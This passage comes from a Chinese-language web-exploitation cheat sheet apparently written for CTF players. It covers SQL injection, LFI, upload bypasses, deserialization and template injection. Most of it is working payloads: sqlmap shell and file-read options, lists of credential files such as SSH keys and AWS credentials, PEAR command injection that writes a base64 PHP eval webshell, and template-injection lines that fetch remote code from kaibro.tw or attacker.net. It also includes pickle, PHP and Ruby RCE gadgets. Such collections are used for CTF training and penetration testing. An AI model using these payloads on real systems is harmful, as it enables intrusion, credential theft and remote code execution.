- `order=array_upper(xpath('row',query_to_xml('select (pg_read_file((select secret from flag)))',true,false,'')),1)`
- Output: `ERROR: could not stat file "CTF-BR{bl00dsuck3rs_HQL1njection_pwn2win}": No such file or directory`
## SQL Injection with MD5
- `$sql = "SELECT * FROM admin WHERE pass = '".md5($password, true)."'";`
- ffifdyop
- md5: `276f722736c95d99e921722cf9ed621c`
- to string: `'or'6<trash>`
## HTTP Parameter Pollution
- `id=1&id=2&id=3`
- ASP.NET + IIS: `id=1,2,3`
- ASP + IIS: `id=1,2,3`
- PHP + Apache: `id=3`
## SQLmap
- https://github.com/sqlmapproject/sqlmap/wiki/Usage
- Usage
- `python sqlmap.py -u 'test.kaibro.tw/a.php?id=1'`
- 庫名: `--dbs`
- 表名: `-D dbname --tables`
- column: `-D dbname -T tbname --columns`
- dump: `-D dbname -T tbname --dump`
- `--start=1`
- `--stop=5566`
- DBA? `--is-dba`
- 爆帳密: `--passwords`
- 看權限: `--privileges`
- 拿shell: `--os-shell`
- interative SQL: `--sql-shell`
- 讀檔: `--file-read=/etc/passwd`
- Delay時間: `--time-sec=10`
- User-Agent: `--random-agent`
- Thread: `--threads=10`
- Level: `--level=3`
- default: 1
- `--technique`
- default: `BEUSTQ`
- Cookie: `--cookie="abc=55667788"`
- Tor: `--tor --check-tor --tor-type=SOCKS5 --tor-port=9050`
# LFI
## Testing Payload
### Linux / Unix
- Common Payload
- `./index.php`
- `././index.php`
- `.//index.php`
- `../../../../../../etc/passwd`
- `../../../../../../etc/passwd%00`
- 僅在 5.3.0 以下可用
- magic_quotes_gpc 需為OFF
- `....//....//....//....//etc/passwd`
- `%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd`
- `%252e/%252e/etc/passwd`
- `NN/NN/NN/etc/passwd`
- `.+./.+./.+./.+./.+./.+./.+./.+./.+./.+./etc/passwd`
- `static\..\..\..\..\..\..\..\..\etc\passwd`
- Config
- `/usr/local/apache2/conf/httpd.conf`
- `/usr/local/etc/apache2/httpd.conf`
- `/usr/local/nginx/conf/nginx.conf`
- `/etc/apache2/sites-available/000-default.conf`
- `/etc/apache2/apache2.conf`
- `/etc/apache2/httpd.conf`
- `/etc/httpd/conf/httpd.conf`
- `/etc/nginx/conf.d/default.conf`
- `/etc/nginx/nginx.conf`
- `/etc/nginx/sites-enabled/default`
- `/etc/nginx/sites-enabled/default.conf`
- `/etc/mysql/my.cnf`
- `/etc/resolv.conf`
- `/etc/named.conf`
- `/etc/rsyslog.conf`
- `/etc/samba/smb.conf`
- `/etc/openldap/slapd.conf`
- `/etc/mongod.conf`
- `/etc/krb5.conf`
- `~/.tmux.conf`
- `~/.mongorc.js`
- `$TOMCAT_HOME/conf/tomcat-users.xml`
- `$TOMCAT_HOME/conf/server.xml`
- Log
- `/var/log/apache2/error.log`
- `/var/log/httpd/access_log`
- `/var/log/mail.log`
- `/var/log/auth.log`
- `/var/log/messages`
- `/var/log/secure`
- `/var/log/sshd.log`
- `/var/log/mysqld.log`
- `/var/log/mongodb/mongod.log`
- `.pm2/pm2.log`
- `$TOMCAT_HOME/logs/catalina.out`
- History
- `.history`
- `.bash_history`
- `.sh_history`
- `.zsh_history`
- `.viminfo`
- `.php_history`
- `.mysql_history`
- `.dbshell`
- `.histfile`
- `.node_repl_history`
- `.python_history`
- `.scapy_history`
- `.sqlite_history`
- `.psql_history`
- `.rediscli_history`
- `.coffee_history`
- `.lesshst`
- `.wget-hsts`
- `.config/fish/fish_history`
- `.local/share/fish/fish_history`
- `.ipython/profile_default/history.sqlite`
- 其他
- `/proc/self/cmdline`
- `/proc/self/fd/[0-9]*`
- `/proc/self/environ`
- `/proc/net/fib_trie`
- `/proc/mounts`
- `/proc/net/arp`
- `/proc/net/tcp`
- `/proc/sched_debug`
- `.htaccess`
- `~/.bashrc`
- `~/.bash_profile`
- `~/.bash_logout`
- `~/.zshrc`
- `~/.aws/config`
- `~/.aws/credentials`
- `~/.boto`
- `~/.s3cfg`
- `~/.gitconfig`
- `~/.config/git/config`
- `~/.git-credentials`
- `~/.env`
- `/etc/passwd`
- `/etc/shadow`
- `/etc/hosts`
- `/etc/rc.d/rc.local`
- `/etc/boto.cfg`
- `/root/.ssh/id_rsa`
- `/root/.ssh/authorized_keys`
- `/root/.ssh/known_hosts`
- `/root/.ssh/config`
- `/etc/sysconfig/network-scripts/ifcfg-eth0`
- `/etc/exports`
- `/etc/crontab`
- `/var/spool/cron/root`
- `/var/spool/cron/crontabs/root`
- `/var/mail/<username>`
### Windows
- `C:/Windows/win.ini`
- `C:/boot.ini`
- `C:/apache/logs/access.log`
- `../../../../../../../../../boot.ini/.......................`
- `C:\Windows\System32\drivers\etc\hosts`
- `C:\WINDOWS\System32\Config\SAM`
- `C:/WINDOWS/repair/sam`
- `C:/WINDOWS/repair/system`
- `%SYSTEMROOT%\System32\config\RegBack\SAM`
- `%SYSTEMROOT%\System32\config\RegBack\system`
- `%WINDIR%\system32\config\AppEvent.Evt`
- `%WINDIR%\system32\config\SecEvent.Evt`
- `%WINDIR%\iis[version].log`
- `%WINDIR%\debug\NetSetup.log`
- `%SYSTEMDRIVE%\autoexec.bat`
- `C:\Documents and Settings\All Users\Application Data\Git\config`
- `C:\ProgramData\Git\config`
- `$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt`
- `C:\inetpub\temp\appPools\DefaultAppPool\DefaultAppPool.config`
- `C:\Windows\System32\inetsrv\config\ApplicationHost.config`
- `C:\WINDOWS\debug\NetSetup.log`
- `C:\WINDOWS\pfro.log`
## 環境變數
- `../../../../proc/self/environ`
- HTTP_User_Agent塞php script
## php://filter
- `php://filter/convert.base64-encode/resource=index.php`
- `php://filter/convert.base64-decode/resource=index.php`
- `php://filter/read=string.rot13/resource=index.php`
- `php://filter/zlib.deflate/resource=index.php`
- `php://filter/zlib.inflate/resource=index.php`
- `php://filter/convert.quoted-printable-encode/resource=index.php`
- `php://filter/read=string.strip_tags/resource=php://input`
- `php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=index.php`
- `php://filter/convert.iconv.UCS-4LE.UCS-4BE/resource=index.php`
- ...
- 進階玩法
- LFI RCE without controlling any file: https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
- Memory Limit Oracle to read local file: https://github.com/DownUnderCTF/Challenges_2022_Public/blob/main/web/minimal-php/solve/solution.py
- Example:
- [hxp ctf 2021 - includer's revenge](https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d)
- [CakeCTF 2022 - ImageSurfing](https://ptr-yudai.hatenablog.com/#ImageSurfing)
- [DownUnderCTF 2022 - minimal-php](https://github.com/DownUnderCTF/Challenges_2022_Public/tree/main/web/minimal-php)
- [blaklisctf - chall3](https://twitter.com/Blaklis_/status/1625918537813446656)
## php://input
- `?page=php://input`
- post data: `<?php system("net user"); ?>`
- 需要有開啟 `url_allow_include`,5.4.0 直接廢除
## phpinfo
- 對 server 以 form-data 上傳文件,會產生 tmp 檔
- 利用 phpinfo 得到 tmp 檔路徑和名稱
- LFI Get shell
- 限制
- Ubuntu 17 後,預設開啟 `PrivateTmp`,無法利用
## php session
- Session 一般存在 `sess_{PHPSESSID}` 中
- 可以透過修改 Cookie 再 LFI 拿 shell
- 以下為常見存放路徑
- /var/tmp/
- /tmp/
- /var/lib/php5/
- /var/lib/php/
- C:\windows\temp\sess_<PHPSESSID>
- windows
- `session.upload_progress`
- PHP 預設開啟
- 用來監控上傳檔案進度
- 當 `session.upload_progress.enabled` 開啟,可以 POST 在 `$_SESSION` 中添加資料 (`sess_{PHPSESSID}`)
- 配合 LFI 可以 getshell
- `session.upload_progress.cleanup=on` 時,可以透過 Race condition
- 上傳 zip
- 開頭會有 `upload_progress_`,結尾也有多餘資料,導致上傳 zip 正常狀況無法解析
- 利用 zip 格式鬆散特性,刪除前 16 bytes 或是手動修正 EOCD 和 CDH 的 offset 後上傳,可以讓 php 正常解析 zip
- Example
- [HITCON CTF 2018 - One Line PHP Challenge](https://blog.kaibro.tw/2018/10/24/HITCON-CTF-2018-Web/)
- [0CTF 2021 Qual - 1linephp](https://github.com/w181496/CTF/tree/master/0ctf2021_qual/1linephp)
## PEAR
- 條件
- 安裝 pear (pearcmd.php)
- 有開 `register_argc_argv`
- 寫檔
- 法一: `/?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php`
- 法二: `/?+-c+/tmp/shell.php+-d+man_dir=<?phpinfo();?>/*+-s+list&file=/usr/local/lib/php/pearcmd.php`
- 法三: `/?+download+https://kaibro.tw/shell.php+&fike=/usr/local/lib/php/pearcmd.php`
- 法四: `/?+channel-discover+kaibro.tw/302.php?&file=/usr/local/lib/php/pearcmd.php`
- 302.php 會跳轉到 test.php 做下載
- 安裝 package
- `/?+install+--force+--installroot+/tmp/wtf+http://kaibro.tw/KaibroShell.tgz+?&file=/usr/local/lib/php/pearcmd.php`
- Command Injection
- `/?+install+-R+&file=/usr/local/lib/php/pearcmd.php&+-R+/tmp/other+channel://pear.php.net/Archive_Tar-1.4.14`
- `/?+bundle+-d+/tmp/;echo${IFS}PD9waHAgZXZhbCgkX1BPU1RbMF0pOyA/Pg==%7Cbase64${IFS}-d>/tmp/hello-0daysober.php;/+/tmp/other/tmp/pear/download/Archive_Tar-1.4.14.tgz+&file=/usr/local/lib/php/pearcmd.php&`
- `/?+svntag+/tmp/;echo${IFS}PD9waHAgZXZhbCgkX1BPU1RbMF0pOyA/Pg==%7Cbase64${IFS}-d>/tmp/hello-0daysober.php;/Archive_Tar+&file=/usr/local/lib/php/pearcmd.php&`
- Command Injection 2
- 不用寫檔、需要有 phpt file
- `/?page=../usr/local/lib/php/peclcmd.php&+run-tests+-i+-r"system(hex2bin('PAYLOAD'));"+/usr/local/lib/php/test/Console_Getopt/tests/bug11068.phpt`
- Example
- [Balsn CTF 2021 - 2linephp](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2021#2linephp)
- [巅峰极客2020 - MeowWorld](https://www.anquanke.com/post/id/218977#h2-3)
- [SEETF 2023 - readonlt](https://github.com/zeyu2001/My-CTF-Challenges/blob/main/SEETF-2023/readonly/README.md)
## Nginx buffering
- 當 Request body 過大或是 fastcgi server response 過大,超過 buffer size 時,其內容會保存到暫存檔中 ([reference](https://nginx.org/en/docs/http/ngx_http_core_module.html#client_body_buffer_size))
- 會在 `/var/lib/nginx/body/`, `/var/lib/nginx/fastcgi/` 下建立暫存檔
- 但該暫存檔會馬上被刪除
- 可以透過 `/proc/<nginx worker pid>/fd/<fd>` 來取得被刪除的檔案內容
- php 的 `include()` 會將 fd 路徑解析成 `/var/lib/nginx/body/0000001337 (deleted)` 格式,導致引入失敗
- 可以用以下方式繞過
- `/proc/self/fd/34/../../../34/fd/15`
- `/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/34/fd/15`
- Example
- [hxp ctf 2021 - includer's revenge](https://hxp.io/blog/90/hxp%20CTF%202021:%20includer%27s%20revenge%20writeup/)
- [hxp ctf 2021 - counter](https://hxp.io/blog/89/hxp-CTF-2021-counter-writeup/)
## data://
- 條件
- allow_url_fopen: On
- allow_url_include: On
- 用法
- `?file=data://text/plain,<?php phpinfo()?>`
- `?file=data:text/plain,<?php phpinfo()?>`
- `?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=`
## zip / phar
- 適用驗證副檔名時
- zip
- 新建 zip,裡頭壓縮 php 腳本(可改副檔名)
- `?file=zip://myzip.zip#php.jpg`
- Example
- [0CTF 2021 Qual - 1linephp](https://github.com/w181496/CTF/tree/master/0ctf2021_qual/1linephp)
- phar
- ```php
<?php
$p = new PharData(dirname(__FILE__).'/phartest.zip',0,'phartest2',Phar::ZIP);
$x = file_get_contents('./a.php');
$p->addFromString('b.jpg', $x);
?>
- 構造 `?file=phar://phartest.zip/b.jpg`
## SSI (Server Side Includes)
- 通常放在`.shtml`, `.shtm`, `.stm`
- Execute Command
- `<!--#exec cmd="command"-->`
- File Include
- `<!--#include file="../../web.config"-->`
- Example
- [HITCON CTF 2018 - Why so Serials?](https://blog.kaibro.tw/2018/10/24/HITCON-CTF-2018-Web/)
- [Hack.lu 2019 - Trees For Future](https://w0y.at/writeup/2019/10/28/hacklu-2019-trees-for-future.html)
# 上傳漏洞
## Javascript檢測
- Burp Suite 中間修改
- disable javascript
## Bypass MIME Detection
- Burp修改Content-Type
## 黑名單判斷副檔名
- 大小寫繞過
- pHP
- AsP
- 空格 / 點 / Null 繞過
- Windows特性
- .php(空格) // burp修改
- .asp.
- .php%00.jpg
- php3457
- .php3
- .php4
- .php5
- .php7
- .pht
- .phtml
- asp
- asa
- cer
- cdx
- aspx
- ascx
- ashx
- asmx
- asac
- soap
- svc
- master
- web.config
- jsp
- jspa
- jspf
- jspx
- jsw
- jsv
- jtml
- .htaccess
- set handler
```
<FilesMatch "kai">
SetHandler application/x-httpd-php
</FilesMatch>
```
- read file
- `ErrorDocument 404 %{file:/etc/passwd}`
- `redirect permanent "/%{BASE64:%{FILE:/etc/passwd}}"`
- Example: [Real World CTF 4th - RWDN](https://r3kapig.com/writeup/20220125-rwctf4/#rwdn)
- .user.ini
- 只要 fastcgi 運行的 php 都適用 (nginx/apache/iis)
- 用戶自定義的設定檔
- 可以設置 `PHP_INI_PERDIR` 和 `PHP_INI_USER` 的設定
- 可以動態載入,不用重啟
- 使用前提: 該目錄下必須有 php 文件
- `auto_prepend_file=test.jpg`
- 文件解析漏洞
- NTFS ADS
- `test.php:a.jpg`
- 生成 `test.php`
- 空內容
- `test.php::$DATA`
- 生成 `test.php`
- 內容不變
- `test.php::$INDEX_ALLOCATION`
- 生成 `test.php` 資料夾
- `test.php::$DATA.jpg`
- 生成 `0.jpg`
- 內容不變
- `test.php::$DATA\aaa.jpg`
- 生成 `aaa.jpg`
- 內容不變
## Magic Number
- jpg
- `FF D8 FF E0 00 10 4A 46 49 46`
- gif
- `47 49 36 38 39 61`
- png
- `89 50 4E 47`
## 繞 WAF
- Java (commons-fileupload)
- `filename` 前後塞 `%20`, `%09`, `%0a`, `%0b`, `%0c`, `%0d`, `%1c`, `%1d`, `%1e`, `%1f`
- e.g. `Content-Disposition: form-data; name="file"; %1cfilename%0a="shell.jsp"`
- Quotable-Printable / Base64 編碼
- `Content-Disposition: form-data; name="file"; filename="=?UTF-8?B?c2hlbGwuanNw?="`
- `Content-Disposition: form-data; name="file"; filename="=?UTF-8?Q?=73=68=65=6c=6c=2e=6a=73=70?="`
- Spring filename 編碼特性
- `Content-Disposition: form-data; name="file"; filename*="1.jsp"`
- `Content-Disposition: form-data; name="file"; filename*="UTF-8'1.jpg'1.jsp"`
- `Content-Disposition: form-data; name="file"; filename*="UTF-8'1.jpg'=?UTF-8?Q?=E6=B5=8B=E8=AF=95=2Ejsp?="`
- .NET (context.Request.files)
- 抓上傳檔名只匹配 `Content-Disposition:` 後的 `filename=xxx`
- `Content-Disposition:name="file"kaibrokaibrofilename=shell.aspx`
## 其他
- 常見場景:配合文件解析漏洞
- 超長檔名截斷
# 反序列化
## PHP - Serialize() / Unserialize()
- `__construct()`
- Object被new時調用,但unserialize()不調用
- `__destruct()`
- Object被銷毀時調用
- `__wakeup()`
- unserialize時自動調用
- `__sleep()`
- 被serialize時調用
- `__toString()`
- 物件被當成字串時調用
<br>
- Value
- String
- `s:size:value;`
- Integer
- `i:value;`
- Boolean
- `b:value;` ('1' or '0')
- NULL
- `N;`
- Array
- `a:size:{key definition; value definition; (repeat per element)}`
- Object
- `O:strlen(class name):class name:object size:{s:strlen(property name):property name:property definition;(repeat per property)}`
- 其他
- C - custom object
- R - pointer reference
- Public / Private / Protected 序列化
- 例如:class名字為: `Kaibro`,變數名字: `test`
- 若為`Public`,序列化後:
- `...{s:4:"test";...}`
- 若為`Private`,序列化後:
- `...{s:12:"%00Kaibro%00test"}`
- 若為`Protected`,序列化後:
- `...{s:7:"%00*%00test";...}`
- Private和Protected會多兩個`NULL` byte
---
- Example
```php
<?php
class Kaibro {
public $test = "ggininder";
function __wakeup()
{
system("echo ".$this->test);
}
}
$input = $_GET['str'];
$kb = unserialize($input);
```
- Input: `.php?str=O:6:"Kaibro":1:{s:4:"test";s:3:";id";}`
- Output: `uid=33(www-data) gid=33(www-data) groups=33(www-data) `
<br>
- Example 2 - Private
```php
<?php
class Kaibro {
private $test = "ggininder";
function __wakeup()
{
system("echo ".$this->test);
}
}
$input = $_GET['str'];
$kb = unserialize($input);
```
- Input: `.php?str=O:6:"Kaibro":1:{s:12:"%00Kaibro%00test";s:3:";id";}`
- Output: `uid=33(www-data) gid=33(www-data) groups=33(www-data)`
---
- CVE-2016-7124
- 影響版本:
- PHP5 < 5.6.25
- PHP7 < 7.0.10
- 物件屬性個數大於真正的屬性個數,會略過 `__wakeup` 的執行
- 反序列化會失敗,但是 `__destruct` 會執行
- HITCON 2016
- 小特性
- `O:+4:"test":1:{s:1:"a";s:3:"aaa";}`
- `O:4:"test":1:{s:1:"a";s:3:"aaa";}`
- 兩者結果相同
- Fast Destruct
- 強迫物件被 Destruct
- 把物件放進 Array,並用相同的 key 蓋掉這個物件,即可強迫呼叫 `__destruct()`
- `Array('key1' => classA, 'key1' => classB)`
- https://github.com/ambionics/phpggc#fast-destruct
- Example
- [Balsn CTF 2020 - L5D](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2020#l5d)
- ASCII Strings
- 使用 `S` 的序列化格式,則可以將字串內容改用 hex 表示
- `s:5:"A<null_byte>B<cr><lf>";̀` => `S:5:"A\00B\09\0D";`
- 繞 WAF
- https://github.com/ambionics/phpggc#ascii-strings
- Example
- [Balsn CTF 2020 - L5D](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2020#l5d)
- 网鼎杯2020 青龙组 - AreUSerialz
- Phar:// 反序列化
- phar 文件會將使用者自定義的 metadata 以序列化形式保存
- 透過 `phar://` 偽協議可以達到反序列化的效果
- 常見影響函數: `file_get_contents()`, `file_exists()`, `is_dir()`, ...
- 透過 phar 觸發反序列化時,檔名需要有副檔名(任意副檔名都行)
- Payload generator
```
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$o = new TestObject();
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
```
- php 識別 phar 是透過 `__HALT_COMPILER();?>`
- 可以在開頭 stub 塞東西
- e.g. 偽造 GIF 頭: `$phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');`
- trigger phar deserialization by zip
```
<?php
class FLAG{}
$obj=serialize(new FLAG());
$zip = new ZipArchive;
$res = $zip->open('test.zip', ZipArchive::CREATE);
$zip->addFromString('test.txt', 'meow');
$zip->setArchiveComment($obj);
$zip->close();
// trigger: phar://test.zip
```
- trigger phar deserialization by tar
```
<?php
//@unlink("trigger.tar");
class FLAG{}
$phar = new PharData("trigger.tar");
$phar["kaibro"] = "meow";
$obj = new FLAG();
$phar->setMetadata($obj);
// trigger: phar://trigger.tar
```
- Generic Gadget Chains
- [phpggc](https://github.com/ambionics/phpggc)
- bypass phar:// 不能出現在開頭
- `compress.zlib://`, `compress.bzip2://`, ...
- `compress.zlib://phar://meow.phar/test.txt`
- `php://filter/read=convert.base64-encode/resource=phar://meow.phar`
- Example
- [N1CTF 2021 - easyphp](https://harold.kim/blog/2021/11/n1ctf-writeup/)
- [N1CTF 2019 - sql_manage](https://github.com/Nu1LCTF/n1ctf-2019/blob/master/WEB/sql_manage/README.md)
- [HITCON CTF 2017 - Baby^H Master](https://github.com/orangetw/My-CTF-Web-Challenges#babyh-master-php-2017)
- [HITCON CTF 2018 - Baby Cake PHP 2017](https://blog.kaibro.tw/2018/10/24/HITCON-CTF-2018-Web/)
- [DCTF 2018 - Vulture](https://cyku.tw/ctf-defcamp-qualification-2018/)
## Python Pickle
- `dumps()` 將物件序列化成字串
- `loads()` 將字串反序列化
Example:
a.py:
```python
import os
import cPickle
import sys
import base64
class Exploit(object):
def __reduce__(self):
return (os.system, ('id',))
shellcode = cPickle.dumps(Exploit())
print base64.b64encode(shellcode)
```
b.py:
```python
import os
import cPickle
import sys
import base64
s = raw_input(":")
print cPickle.loads(base64.b64decode(s))
```
```
$ python a.py > tmp
$ cat tmp | python b.py
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),110(lxd)
```
<br>
- 補充: NumPy CVE-2019-6446 RCE
- 影響 NumPy <=1.16.0
- 底層使用 pickle
## Ruby/Rails Marshal
this one is not self-executing
this one actually relies on rails invoking a method on the resulting object after the deserialization
```ruby
erb = ERB.allocate
erb.instance_variable_set :@src, "`id`"
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result, "foo", ActiveSupport::Deprecation
hash = {depr => 'something'}
marshalled = Marshal.dump(hash)
print marshalled
```
在 ERB 上,當 result 或 run method 被 call 時,@src 的 string 會被執行
- 常見使用情境:
- 以 Marshal 為 Cookie Serializer 時,若有 `secret_key`,則可以偽造 Cookie
- 也可以透過 `DeprecatedInstanceVariableProxy` 去執行 ERB 的 `result` 來 RCE
- 當 `DeprecatedInstanceVariableProxy` 被 unmarshal,rails session 對他處理時遇到不認識的 method 就會呼叫 `method_missing`,導致執行傳入的 ERB
- `@instance.__send__(@method)`
- Cookie Serializer
- Rails 4.1 以前的 Cookie Serializer 為 Marshal
- Rails 4.1 開始,默認使用 JSON
## Ruby/Rails YAML
- CVE-2013-0156
- 舊版本的 Rails 中,`XML` 的 node 可以自訂 type,如果指定為 `yaml`,是會被成功解析的
- 若反序列化 `!ruby/hash`,則相當於在物件上調用 `obj[key]=val`,也就是 `[]=` 方法
- 而這個 `ActionDispatch::Routing::RouteSet::NamedRouteCollection` 中的 `[]=` 方法中,有一條代碼路徑可以 eval
- `define_hash_access` 中可以看到 `module_eval`,裏頭的 `selector` 來自 `name`
- 因為他還會對 `value` 調用 `defaults` method,所以可以利用 `OpenStruct` 來構造
- `函數名=>返回值`的對應關係存放在 `@table` 中
- Payload:
```ruby
xml = %{
<?xml version="1.0" encoding="UTF-8"?>
<bingo type='yaml'>
---| !ruby/hash:ActionDispatch::Routing::RouteSet::NamedRouteCollection
'test; sleep(10); test' :
!ruby/object:OpenStruct
table:
:defaults: {}
</bingo>
}.strip
```
- CVE-2013-0333
- Rails 2.3.x 和 3.0.x 中,允許 `text/json` 的 request 轉成 `YAML` 解析
- `Yaml` 在 Rails 3.0.x 是預設的 `JSON Backend`
- 出問題的地方在於 `YAML.load` 前的 `convert_json_to_yaml`,他不會檢查輸入的 JSON 是否合法
- 一樣可以透過 `ActionController::Routing::RouteSet::NamedRouteCollection#define_hash_access` 的 `module_eval` 來 RCE
## Java Deserialization
- 序列化資料特徵
- `ac ed 00 05 ...`
- `rO0AB ...` (Base64)
- 反序列化觸發點
- `readObject()`
- `readExternal()`
- ...
- JEP290
- Java 9 新特性,並向下支援到 8u121, 7u13, 6u141
- 增加黑、白名單機制
- Builtin Filter
- JDK 包含了 Builtin Filter (白名單機制) 在 RMI Registry 和 RMI Distributed Garbage Collector
- 只允許特定 class 被反序列化
- 許多 RMI Payload 失效 (即便 classpath 有 gadegt)
- Codebase
- JDK 6u45, 7u21 開始,`useCodebaseOnly` 預設為 true
- 禁止自動載入遠端 class 文件
- JNDI Injection
- JDK 6u132, 7u122, 8u113 下,`com.sun.jndi.rmi.object.trustURLCodebase`, `com.sun.jndi.cosnaming.object.trustURLCodebase` 預設為 false
- RMI 預設不允許從遠端 Codebase 載入 Reference class
- JDK 11.0.1, 8u191, 7u201, 6u211 後,`com.sun.jndi.ldap.object.trustURLCodebase` 預設為 false
- LDAP 預設不允許從遠端 Codebase 載入 Reference class
- 高版本JDK (8u191+)
- codebase 無法利用 (trustURLCodebase=false)
- 可能攻擊路徑
- 1. 找可利用的 ObjectFactory
- e.g. Tomcat 下可利用 `org.apache.naming.factory.BeanFactory` + `javax.el.ELProcessor`
- 2. 透過 `javaSerializedData` 進行反序列化
- Tool
- [yososerial](https://github.com/frohoff/ysoserial)
- URLDNS: 不依賴任何額外library,可以用來做 dnslog 驗證
- CommonCollections 1~7: Common collections 各版本 gadget chain
- ...
- [BaRMIe](https://github.com/NickstaDB/BaRMIe)
- 專打 Java RMI (enumerating, attacking)
- [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
- RMI vulnerability scanner
- [marshalsec](https://github.com/mbechler/marshalsec)
- [SerializationDumper](https://github.com/NickstaDB/SerializationDumper)
- 分析 Serialization Stream,如 Magic 頭、serialVersionUID、newHandle 等
- [gadgetinspector](https://github.com/JackOfMostTrades/gadgetinspector)
- Bytecode Analyzer
- 找 gadget chain
- [GadgetProbe](https://github.com/BishopFox/GadgetProbe)
- 透過字典檔配合 DNS callback,判斷環境使用哪些 library, class 等資訊
- [JNDI-Injection-Bypass](https://github.com/welk1n/JNDI-Injection-Bypass)
- [Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet)
- Example
- [0CTF 2022 - 3rm1](https://github.com/ceclin/0ctf-2022-soln-3rm1)
- [Balsn CTF 2021 - 4pple Music](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2021#4pple-music)
- [0CTF 2021 Qual - 2rm1](https://github.com/ceclin/0ctf-2021-2rm1-soln)
- [0CTF 2019 Final - hotel booking system](https://balsn.tw/ctf_writeup/20190608-0ctf_tctf2019finals/#tctf-hotel-booking-system)
- [TrendMicro CTF 2018 Qual - Forensics 300](https://github.com/balsn/ctf_writeup/tree/master/20180914-trendmicroctf#300-3)
- [TrendMicro CTF 2019 Qual - Forensics 300](https://github.com/w181496/CTF/tree/master/trendmicro-ctf-2019/forensics300)
- TrendMicro CTF 2019 Final - RMIart
## .NET Derserialization
- Tool
- [ysoserial.net](https://github.com/pwntester/ysoserial.net)
- asp.net 中 ViewState 以序列化形式保存資料
- 有 machinekey 或 viewstate 未加密/驗證時,有機會 RCE
- Example
- [HITCON CTF 2018 - Why so Serials?](https://blog.kaibro.tw/2018/10/24/HITCON-CTF-2018-Web/)
# SSTI
Server-Side Template Injection

## Testing
- ` {{ 7*'7' }}`
- Twig: `49`
- Jinja2: `7777777`
- `<%= 7*7 %>`
- Ruby ERB: `49`
## Flask/Jinja2
- Dump all used classes
- `{{ ''.__class__.__mro__[2].__subclasses__() }}
`
- Read File
- `{{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()}}`
- Write File
- `{{''.__class__.__mro__[2].__subclasses__()[40]('/var/www/app/a.txt', 'w').write('Kaibro Yo!')}}`
- RCE
- `{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }}`
- evil config
- `{{ config.from_pyfile('/tmp/evilconfig.cfg') }}`
- load config
- `{{ config['RUNCMD']('cat flag',shell=True) }}`
- RCE (another way)
- `{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls').read()}}`
- Python3 RCE
- ```python
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
```
- 過濾中括號
- `__getitem__`
- `{{''.__class__.__mro__.__getitem__(2)}}`
- `{{''.__class__.__mro__[2]}}`
- 過濾`{{` or `}}`
- 用`{%%}`
- 執行結果往外傳
- 過濾`.`
- `{{''.__class__}}`
- `{{''['__class__']}}`
- `{{''|attr('__class__')}}`
- 過濾Keyword
- 用 `\xff` 形式去繞
- `{{''["\x5f\x5fclass\x5f\x5f"]}}`
- 用request繞
- `{{''.__class__}}`
- `{{''[request.args.kaibro]}}&kaibro=__class__`
## Twig / Symfony
- RCE
- `{{['id']|map('passthru')}}`
- `{{['id']|filter('system')}}`
- `{{app.request.query.filter(0,'curl${IFS}kaibro.tw',1024,{'options':'system'})}}`
- `{{_self.env.setCache("ftp://attacker.net:21")}}{{_self.env.loadTemplate("backdoor")}}`
- `{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}`
- Read file
- `{{'/etc/passwd'|file_excerpt(30)}}`
- Version
- `{{constant('Twig\\Environment::VERSION')}}`
## thymeleaf
- Java
- 常見注入情境: https://github.com/veracode-research/spring-view-manipulation/
- Some payload
- `__${T(java.lang.Runtime).getRuntime().availableProcessors()}__::..x`
- `__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x`
- 高版本限制
- 檢查 view name 是否有 expression: [src link](https://github.com/thymeleaf/thymeleaf-spring/blob/f078508ce7d1d823373964551a007cd35fad5270/thymeleaf-spring6/src/main/java/org/thymeleaf/spring6/util/SpringRequestUtils.java#L42-L48)
- 繞過: `**{}` 邏輯問題 ([src link](https://github.com/thymeleaf/thymeleaf-spring/blob/f078508ce7d1d823373964551a007cd35fad5270/thymeleaf-spring6/src/main/java/org/thymeleaf/spring6/util/SpringRequestUtils.java#L87))
